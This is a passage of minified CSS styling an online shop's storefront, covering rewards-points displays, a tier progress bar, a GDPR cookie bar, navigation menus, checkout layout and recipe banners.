.product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#031D44;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#FCFFFD;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#FCFFFD;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#031D44;border-style:solid;border-width:0 0 3px;color:#FCFFFD;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#FFF;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#FFF;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#FFF;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#FCFFFD;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#FCFFFD;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.checkout-billing-method .actions-toolbar>.primary{float:right}.checkout-billing-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-billing-address{max-width:500px}.opc-wrapper .form-login{border-bottom:none;padding-bottom:0}.table-checkout-billing-method{width:auto}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.homepage-recipes{align-items:flex-start;flex-direction:column}.homepage-recipes .discription{margin-left:60px;margin-top:40px;z-index:2}.homepage-recipes .title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.7px}.homepage-recipes .recipes-text{font:400 24px/32px Montserrat,sans-serif;margin:23px 0 0 0}.homepage-recipes .recipes-img{z-index:1}.homepage-recipes .recipes-button{margin-top:85px}.catalog-product-view .advertisement-product{margin:0 auto}.advertisement-product{background-position-x:-900px;justify-content:center;margin-top:70px;margin-left:15px;margin-right:15px;padding-top:60px}.advertisement-product .description-product{margin-left:15px;margin-right:15px}.advertisement-product .description-title{letter-spacing:.72px;font:500 36px/43px 